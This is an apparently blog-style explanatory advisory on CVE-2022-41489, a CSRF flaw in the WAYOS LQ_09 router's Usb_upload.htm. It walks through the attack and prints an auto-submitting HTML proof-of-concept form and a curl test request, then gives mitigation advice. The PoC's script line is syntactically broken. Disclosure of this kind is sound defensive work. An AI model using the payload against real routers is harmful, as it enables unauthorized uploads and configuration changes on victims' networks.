Disclosure Date: October 2022
Vulnerability Type: Cross-Site Request Forgery (CSRF)
Affected Product: WAYOS LQ_09, Firmware Version 22.03.17V
Component: Usb_upload.htm
Introduction
Cross-Site Request Forgery (CSRF) is a well-known web security vulnerability that tricks a logged-in user’s browser into sending unauthorized requests to a web application. When properly implemented, security measures like tokens and authentication can prevent CSRF attacks. Unfortunately, the WAYOS LQ_09 router, running version 22.03.17V, contains a critical CSRF flaw in its Usb_upload.htm component, exposing users to serious risks.
Let’s break down what this means, why it’s dangerous, how an attacker can exploit this, and what you can do about it.
The Root of the Problem
The vulnerability lies in the lack of authentication and proper CSRF protection in the Usb_upload.htm file. This HTML component handles requests to upload files from a USB device to the router. Normally, these types of operations should require solid proof that the request is coming from an authorized, logged-in user. With this router's firmware, that's not the case.
This opens a gate for attackers to send requests directly to the router from any device on the same network, given that the victim is logged in to the router’s interface or the session is otherwise valid.
Why is This Dangerous?
If exploited, attackers could potentially upload malicious files, change router configuration, or even open backdoors—putting your entire network at risk.
Here’s what a typical attack might look like
1. Victim Logs into Router: The legitimate user logs into the WAYOS router web admin page (e.g., http://192.168.1.1).
2. Victim Visits Malicious Website: While logged in, the victim unknowingly clicks a link or visits a web page under attacker control.
3. Malicious Request Sent: The attacker's page automatically sends a crafted HTTP POST request to the router’s Usb_upload.htm endpoint using the victim’s browser cookies.
4. Router Executes Request: Since there’s no authentication or CSRF protection, the router treats the request as valid and processes it.
Proof of Concept (PoC) Code
Below is a simple HTML form that demonstrates how easily this vulnerability can be triggered. The attacker only needs to trick the victim into visiting a page with the following code:
<!-- PoC: Exploit for CVE-2022-41489 in WAYOS LQ_09 22.03.17V -->
<html>
<body>
<form action="http://192.168.1.1/Usb_upload.htm" method="POST" enctype="multipart/form-data">
<!-- The attacker can put any file here, replace with actual payload -->
<input type="hidden" name="usbfile" value="malicious_payload.zip" />
<input type="hidden" name="submit" value="Upload" />
<input type="submit" value="Click Me!" />
</form>
<script>
// Auto-submit form to target the victim upon page load
document.forms[].submit();
</script>
</body>
</html>
How it works:
- Once the victim opens this page, the browser automatically submits the form to the router’s update/upload endpoint.
Original References
- NVD Entry for CVE-2022-41489
- Github Advisory Database
- Exploit Database Entry (for similar vulnerabilities)
Testing for the Vulnerability
If you want to verify if your router is at risk, log out of your web admin page and try to POST to Usb_upload.htm. A safer way is to use the browser's developer tools or a simple script:
curl -X POST http://192.168.1.1/Usb_upload.htm -F "usbfile=@dummy.txt" -F "submit=Upload"
If the router processes the request without needing a valid session/cookie, it's vulnerable.
Mitigation & Protection
- Firmware Upgrade: Check the WAYOS official website for newer firmware updates or advisories addressing this CVE.
- Restrict Management Access: Ensure router admin access is only allowed from trusted internal networks.
Final Thoughts
CVE-2022-41489 is a stark reminder that router interfaces need the same protection as any web application. Lack of proper authentication and CSRF protection is a common, but dangerous, oversight in many embedded systems.
If your device is running WAYOS LQ_09 version 22.03.17V or similar, check for patches and follow good security practices. It’s always better to be safe than sorry.
Stay safe, patch up, and always keep an eye on your firmware updates!
*This article is an exclusive explanation based on current public information and technical analysis. For the latest updates, always refer to original advisories and your vendor's official channels.*
Timeline
Published on: 10/13/2022 14:15:00 UTC
Last modified on: 10/14/2022 14:37:00 UTC